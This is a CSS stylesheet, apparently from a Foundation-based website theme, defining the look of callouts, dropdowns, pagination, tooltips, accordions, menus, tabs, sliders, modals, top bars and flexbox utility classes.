.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c9deff; color: #666666; }

.callout.secondary { background-color: #fbf0de; color: #666666; }

.callout.success { background-color: #e1faea; color: #666666; }

.callout.warning { background-color: #fff3d9; color: #666666; }

.callout.alert { background-color: #f7e4e1; color: #666666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #111; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #003B99; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #111; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.has-tip { position: relative; display: inline-block; border-bottom: dotted 1px #8a8a8a; font-weight: 700; cursor: help; }

.tooltip { position: absolute; top: calc(100% + 0.6495rem); z-index: 1200; max-width: 10rem; padding: 0.75rem; border-radius: 0; background-color: #111; font-size: 80%; color: #fff; }

.tooltip::before { position: absolute; }

.tooltip.bottom::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; bottom: 100%; }

.tooltip.bottom.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.top::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; top: 100%; bottom: auto; }

.tooltip.top.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.left::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; left: 100%; }

.tooltip.left.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.right::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; right: 100%; left: auto; }

.tooltip.right.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.align-top::before { bottom: auto; top: 10%; }

.tooltip.align-bottom::before { bottom: 10%; top: auto; }

.tooltip.align-left::before { left: 10%; right: auto; }

.tooltip.align-right::before { left: auto; right: 10%; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #003B99; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #666666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.orbit { position: relative; }

.orbit-container { position: relative; height: 0; margin: 0; list-style: none; overflow: hidden; }

.orbit-slide { width: 100%; position: absolute; }

.orbit-slide.no-motionui.is-active { top: 0; left: 0; }

.orbit-figure { margin: 0; }

.orbit-image { width: 100%; max-width: 100%; margin: 0; }

.orbit-caption { position: absolute; bottom: 0; width: 100%; margin-bottom: 0; padding: 1rem; background-color: rgba(17, 17, 17, 0.5); color: #fff; }

.orbit-previous, .orbit-next { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); z-index: 10; padding: 1rem; color: #fff; }

[data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next { outline: 0; }

.orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus { background-color: rgba(17, 17, 17, 0.5); }

.orbit-previous { left: 0; }

.orbit-next { left: auto; right: 0; }

.orbit-bullets { position: relative; margin-top: 0.8rem; margin-bottom: 0.8rem; text-align: center; }

[data-whatinput='mouse'] .orbit-bullets { outline: 0; }

.orbit-bullets button { width: 1.2rem; height: 1.2rem; margin: 0.1rem; border-radius: 50%; background-color: #cacaca; }

.orbit-bullets button:hover { background-color: #8a8a8a; }

.orbit-bullets button.is-active { background-color: #8a8a8a; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #003B99; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0042ab; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #003B99; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #003384; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #003B99; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #666666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0 1em; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #003B99; color: #fff; }

.menu .active > a { background: #003B99; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0 1em; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #111; -webkit-box-shadow: 0 7px 0 #111, 0 14px 0 #111; box-shadow: 0 7px 0 #111, 0 14px 0 #111; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0 1em; }

.accordion-menu .is-accordion-submenu a { padding: 0 1em; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0 1em; background: #E29926; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0 1em; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0 1em; }

.dropdown.menu > li.is-active > a { background: transparent; color: #003B99; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 100%; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0 1em; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

html.is-reveal-open { position: fixed; width: 100%; overflow-y: hidden; }

html.is-reveal-open.zf-has-scroll { overflow-y: scroll; }

html.is-reveal-open body { overflow-y: hidden; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(17, 17, 17, 0.45); overflow-y: auto; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 100%; max-width: 63rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 63rem; } }

.reveal.full { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.99875em) { .reveal { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

.title-bar { padding: 0.5rem; background: #111; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

